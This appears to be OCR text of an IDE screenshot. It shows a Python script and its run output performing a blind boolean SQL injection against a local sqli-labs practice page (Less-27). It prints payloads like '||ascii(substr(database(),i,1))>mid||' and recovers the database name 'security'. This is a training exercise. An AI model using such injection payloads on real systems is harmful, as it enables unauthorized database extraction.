 File Edit View Navigate Code Refactor Run Tools VCS Window Help 脚本2.py - E:\python\pythonjb\3.py
E: python pythonjb 3.py
3
脚本2.py 3.py 脚本.py
Project
3 1
1 import requests
2 session = requests.Session()
3 url = "http://192.168.2.84/sqli/Less-27/?id=0"
4
5 def db_2():
6 name = ''
7 for i in range(1, 15):
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f"'||ascii(substr(database(),{i},1))>{mid}||'"
14 print(payload) # 如果你想看实际发送的payload，可以将这行取消注释
正在讲话:
db_2() for i in range(1, 15)
Run: 3
http://192.168.2.84/sqli/Less-27/?id=0'||ascii(substr(database(),14,1))>55||'
http://192.168.2.84/sqli/Less-27/?id=0'||ascii(substr(database(),14,1))>43||'
http://192.168.2.84/sqli/Less-27/?id=0'||ascii(substr(database(),14,1))>37||'
http://192.168.2.84/sqli/Less-27/?id=0'||ascii(substr(database(),14,1))>34||'
http://192.168.2.84/sqli/Less-27/?id=0'||ascii(substr(database(),14,1))>32||'
security
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console 1 Event Log
Python 3.10 has been configured as a project interpreter // Configure a Python interpreter... (yesterday 16:20) 8:19 CRLF UTF-8 4 spaces Python 3.10